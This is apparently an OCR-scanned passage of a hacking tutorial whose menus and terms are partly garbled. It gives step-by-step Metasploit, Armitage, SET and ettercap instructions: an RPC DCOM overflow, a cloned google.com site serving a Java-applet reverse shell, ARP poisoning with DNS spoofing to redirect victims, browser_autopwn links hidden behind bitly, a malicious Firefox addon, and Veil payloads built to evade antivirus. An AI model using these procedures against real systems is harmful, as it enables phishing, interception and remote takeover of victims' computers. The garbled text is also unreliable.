Set RHOST 192.168.52.132 (the other win xp machine that has the exploit)

Exploit



You can use also armitage

| × Attack 192.168.2                                                                                       | 1.100                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Microsoft RPC DCOM Int                                                                                   | erface Overflow                                                                                                    |
| This module exploits a<br>originally found by the L<br>exploited ever since. Th<br>SP3-6a, Windows 2000, | stack buffer overflow in the RPCSS service, this vulnerability was<br>Last Stage of Delirium research group and has been widely<br>its module can exploit the English versions of Windows NT 4.0<br>Windows XP, and Windows 2003 all in one request :) |
| Option                                                                                                   | <ul> <li>Value</li> </ul>                                                                                                    |
| UHOST                                                                                                    | 192.168.1.3                                                                                                    |
| UPORT                                                                                                    | 4786                                                                                                    |
| RHOST                                                                                                    | 192.168.1.100                                                                                                    |
| UPORT<br>RHOST<br>RPORT<br>Targets: 0 => Window                                                          | 4786<br>192.168.1.100<br>135<br>vs NT SP3-6a/2000/XP/2003 Universal                                                                                                    |
| <ul> <li>Show advanced opt</li> </ul>                                                                    | Launch                                                                                                    |

| Client side attack                                                                                                    | Hack Windows SP sale signed Annie                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| This exploit dynamics<br>The resulting signed a<br>victim's JVM will pop<br>dialog will display the<br>"UNKNOWN" when the<br>SigningCert option all<br>override CERTCN. If S<br>used. Either way, once | ly creates a jar file via the Maf Exploit: Java mixin, then signs the it,<br>pplet is presented to the victim via a web page with an applet tag. The<br>a dialog asking if they trust the signed applet. On older versions the<br>value of CERTCN in the "Publisher" line. Nower JVMs display<br>a signature is nottrusted (i.e., it's not signed by a trusted CA). The<br>ows you to provide a trusted code signing cert, the values in which will<br>igningCert is not given, a randomly generated self-signed cert will be<br>a the user clicks "run", the applet executes with full user permissions.                                                                                                    |
| AND AND AND AND AND AND AND AND AND AND                                                                                                    | Contraction of the second second se |
|                                                                                                    |                                                                                                    |

It is a client side attack. When the hacker uses java signed applet module in the metasploite it will act as web server and will have a website that have Java meterpreter reverse tcp payload. It requires that the client have java application to execute the java payload. Anybody will go to the website will download and install the payload and the hacker can control the computer. It can hack any machine that has the javal application.

You set the the LHOST and the RHOST the hacker ip address. The LPORT can be any port and RPORT put 8080 or 80 or any other port. Put the URI part /.





We will do fake site for <u>www.google.com</u> and when any person in the local network wants to go for this web site he will come first for your fake website and the fake website will download payload to the client computer.

Go to back track then exploitation tools then social engineering tools then social engineering toolkit then the set command.



Set > ./ setup.py install

./set-update

./settoolkit



Choose 1 for social engineering attack. Then 2 for website attack vectors. Then 1 for java applet attack method. Then 2 for site cloner.

| Visit: https://www.trustedsec.com                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| Select from the menu:<br>1) Spear-Phishing Attack Vectors<br>2) Website Attack Vectors<br>3) Infectious Media Generator<br>4) Create a Payload and Listener                                                                                             | C |
| 5) Mass Mailer Attack<br>6) Arduino-Based Attack Vector                                                                                                    |   |
| 7) SMS Spoofing Attack Vector<br>8) Wireless Access Point Attack Vector                                                                                                    |   |
| 9) ORCOSE Generator Attack Vector<br>10) Powersnell Attack Vectors<br>11) Third Party Modules                                                                                                    |   |
| 99) Return back to the main menu.                                                                                                    |   |
|                                                                                                    | - |
| 1) Java Applet Attack Method<br>2) Metasploit Browser Exploit Method<br>3) Credential Harvester Attack Method<br>4) Tabnabbing Attack Method<br>5) Wob Jacking Attack Method<br>6) Multi-Attack Method<br>7) Create or import's CodeSigning Certificate |   |
| 99) Return to Main Henu                                                                                                    |   |
|                                                                                                    |   |
| 1) Web Templates<br>2) Site Closer<br>3) Custom Import                                                                                                    |   |

Then choose n to apply the method for the computers in the internal networks only. Put the Ip for the hacker computer 192.168.52.135. Then put the website that you want to make

99) Reburn to Mebaltisck Mena

phishing for it http:/www.google.com.



It will ask you the type of payload you want to use with java signed applet. Choose 12 which is SE toolkit http reverse shell encryption support

| 1) Windows Shell Reverse TCP                            | Spawn a command shell on victim an                                                                             |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| d send back to attacker                                 |                                                                                                    |
| <ol><li>Windows Reverse TCP Meterpreter</li></ol>       | Spawn a meterpreter shell on victi                                                                             |
| m and send back to attacker                             |                                                                                                    |
| <ol> <li>Windows Reverse TCP VNC DLL</li> </ol>         | Spawn a VNC server on victim and s                                                                             |
| end back to attacker                                    |                                                                                                    |
| <ol><li>Windows Bind Shell</li></ol>                    | Execute payload and create an acce                                                                             |
| pting port on remote system 🛛 👗 🚬                       | allaaka                                                                                                    |
| 5) Windows Bind Shell X64                               | Windows x64 Contrand Shell, Bird TC                                                                            |
| P Inline                                                | allachti                                                                                                    |
| <ol><li>6) Windows Shell Reverse_TCP X64</li></ol>      | Windows X64 Command Shell, Reverse                                                                             |
| TCP Inline                                              |                                                                                                    |
| <ol> <li>Windows Meterpreter Reverse_TCP X64</li> </ol> | Connect back to the attacker (Wind                                                                             |
| ows x64), Meterpreter                                   |                                                                                                    |
| <ol> <li>Windows Meterpreter All Ports</li> </ol>       | Spawn a meterpreter shell and find                                                                             |
| a port home (every port)                                |                                                                                                    |
| 9) Windows Meterpreter Reverse HTTPS                    | Turnet communication over HTTP USI                                                                             |
| ng SSL and Use Meterpreter                              |                                                                                                    |
| 10) Windows Meterpreter Reverse DNS                     | Use a hostname instead of an IP ad                                                                             |
| dress and spann Meterpreter                             |                                                                                                    |
| 11) SE Toolkit Interactive Shell                        | Custom interactive reverse toolkit                                                                             |
| designed for SET                                        | and a second second second second second second second second second second second second second second second |
| 12) SE Toolkit HTTP Reverse Shell                       | Purely native HTTP shell with AES                                                                              |
| encryption support                                      |                                                                                                    |

Put the port listener 6666



Gedit the file etter.dns. Put the IP for your fisher website

Sample hosts file for dns\_spoof plugin the format is (for A query): www.myhostname.com A 168.11.22.33 \*.googleycol A 192.168.28.133 w.google.tos A 192.168.28.133 or for PTR query: ww.bar.com A 10.0.0.10

Write the command: ettercap –G the get the ettercap GUI. Put sniff and choose the interface then choose unified sniffing. Then choose hosts then go to host list. Then go mitln and choose arp poisoning, poison one way. In plugins, choose dns\_spoof plugin. Then choose start sniffing.

| Start Targets | Hosts View Mitm      | Filters Logging Plugins | Help            |   |
|---------------|----------------------|-------------------------|-----------------|---|
| Host List N   |                      |                         |                 |   |
| IP Address    | MAC Address          | Description             |                 |   |
| 192.168.28.1  | 00.50.56.C0.00.0     | 8                       |                 |   |
| 192.168.28.2  | 00-50-56-FE-8E-B     | D                       |                 |   |
| 192.168.28.21 | 4 00.0C 29:12:19.3   | 10                      |                 |   |
| 192.168.28.25 | 4 00:50:56:FB:FD:5   | €.                      |                 |   |
|               |                      |                         |                 |   |
|               |                      |                         |                 |   |
| Delete        | Host                 | Add to Target 1         | Add to Target 2 |   |
| Delete        | (all the hosts in th | Add to Target 1         | Add to Target 2 | - |

When the client in the internal network go to he will go to your fishing site. You will see in back track set command a shell where you can write commands for the client computer. Try the commands ipconfig,



This module has three actions. The first (and the default) is WebServer, which uses a combination of client-side and server-side techniques to fingerprint HTTP clients and then automatically exploit them. Next is 'DefangedDetection' which does only the fingerprinting part. Lastly, 'list' simply prints the names of all exploit modules that would be used by the WebServer action given the current MATCH and EXCLUDE options. Also adds a 'list' command which is the same as running with ACTION=list. The hacker can make his computer a fake webserver and he can make on it a website that can utilize the client browsers security holes to hack its computer. Any client will visit the hacker website, it will apply the exploits for the browser. Start armitage. Search for browser\_autopone. Put LHOST and SRVHOST the IP of the hacker machine, the Srvport = 80, URI Path=/



You can shorten the url using the website bitly.com. When it will hack the client , it will open the meterpreter session.



Note: The antivirus will detect the autopone and block the connection

This exploit dynamically creates a xpi addon file. The resulting bootstrapped Firefox addon is presented to the victim via a web page with. The victim's Firefox browser will pop a dialog asking if they trust the addon. Once the user clicks "install", the addon is installed and executes the payload with full user permissions. As of Firefox 4, this will work without a restart as the addon is marked to be "bootstrapped". As the addon will execute the payload after each Firefox restart, an option can be given to automatically uninstall the addon once the payload has been executed.

The hacker can make his computer a fake webserver and he can make on it a website that has fake plugins. Any client will visit the hacker website, the firefox will try to download the plugins and will download also java meterpreter reverse tcp payload. In the msfconsole, search firefox. Use the exploit/multi/browser/firefox\_xpi\_bootstrapped\_addon. Set the payload windows/meterpreter/reverse\_tcp. Set the Lhost and Rhost the hacker computer and the Lport any port and the srvport to be suitable port.



To see the sessions we writes the command "sessions -l". To choose the first session write "session -l 1".

Note: The firefox will detect the unverified plugins and will not install it

The Veil team worked on adding a couple new features to over the weekend, and we're happy to say that we were able to push them out into the tool. The two main features that have been added to the tool are:

x64 compatibility – Veil originally was designed for x86 versions of linux (or Kali specifically). Over the weekend, we've updated our setup script to make Veil compatible with both x86 and x64 versions, so now yeu shouldn't have issues / running it on any version of linux! Download Veil-master tool

# cd Veil-master

Cd setup

./setup.sh

## Python veil.py

## Choose list

| 1)<br>2) | native/hyperion<br>native/pescrambler | Normal<br>Normal |  |
|----------|---------------------------------------|------------------|--|
| 3)       | c/VirtualAlloc                        | Poor             |  |
| 4}       | c/VoidPointer                         | Poor             |  |
| 53       | c#/VirtualAlloc                       | Poor             |  |
| 6)       | c#/b64SubVirtualAlloc                 | Normal           |  |
| 71       | powershell/DownloadVirtualAlloc       | Excellent        |  |
| 8)       | powershell/PsexecVirtualAlloc         | Excellent        |  |
| 9)       | powershell/VirtualAlloc               | Excellent        |  |
| 10)      | python/AESVirtualAlloc                | Excellent        |  |
| 11)      | python/ARCVirtualAlloc                | Excellent        |  |
| 12)      | python/DESVirtualAlloc                | Excellent        |  |
| 13)      | python/LetterSubVirtualAlloc          | Excellent        |  |
| 14)      | python/MeterHITPContained             | Excellent        |  |
| 15)      | dython/MeterHITPSContained in minute  | -Excellent       |  |
| 16)      | python/VirtualAlloc                   | Normal           |  |
| 17)      | python/VoidPainter                    | Normal           |  |
| 18)      | python/b64VirtualAlloc                | Excellent        |  |
|          |                                       |                  |  |

Choose the payload 9: Powershell/virtualalloc. Then choose

generate the payload. Choose msfvenom. Choose the windows/meterpreter/reverse\_tcp. Choose the lhost the ip of the hacker machine 192.168.52.135. Choose any lport. Choose the name of payload.

